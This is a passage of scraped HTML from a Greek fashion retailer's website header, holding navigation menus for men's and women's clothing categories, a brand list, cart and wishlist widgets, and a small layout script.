						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-99ac7b0" data-id="99ac7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3f2d419 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3f2d419" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65c002c elementor-widget__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="65c002c" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="65c002c">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ac3cf2b elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="ac3cf2b" data-element_type="widget" data-widget_type="jet-blocks-cart.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}">
	<div class="jet-blocks-cart__heading"><a href="https://www.mateossian.gr/my-cart/" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span>		<span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span>
		</a></div>

	<div class="jet-blocks-cart__list">
		<h4 class="jet-blocks-cart__list-title">Το Καλάθι Μου</h4>	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae53238 elementor-section-full_width header-fixed elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="ae53238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a4938f3" data-id="a4938f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7531f6 uael-nav-menu__align-center uael-submenu-animation-slide_up elementor-hidden-tablet elementor-hidden-phone uael-submenu-open-hover uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="b7531f6" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__underline uael-animation__slide" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="yes"><ul id="menu-1-b7531f6" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/plu/84320/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-9148813 elementor-widget elementor-widget-html" data-id="9148813" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
jQuery( document ).ready(function() {
jQuery(window).resize(function() {
    jQuery('#content').css("margin-top", '-'+jQuery(".header-fixed").height());
}).resize();
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-7407e18 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7407e18" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6ade6" data-id="7c6ade6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62424f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="62424f8" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-widget-container">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<span class="screen-reader-text">Flyout Menu</span>
						<div class="uael-nav-menu-icon" tabindex="0" >
							<i aria-hidden="true" class="fas fa-bars"></i>						</div>
										</div>
				<div class="uael-flyout-wrapper" >
					<div class="uael-flyout-overlay elementor-clickable"></div>
					<div class="uael-flyout-container">
						<div id="uael-flyout-content-id-62424f8" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
							<div class="uael-flyout-content push">
																	<nav ><ul id="menu-1-62424f8" class="uael-nav-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/our-brands/" class = "uael-menu-item">Brands<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-105916" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-114732" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-114733" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-114734" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/navy-green/" class = "uael-sub-menu-item">NAVY &#038; GREEN</a></li>
	<li id="menu-item-114735" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-114736" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114737" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114738" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-114739" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-135179" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-138421" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.mateossian.gr/shop/" class = "uael-menu-item">Κατάστημα</a></li>
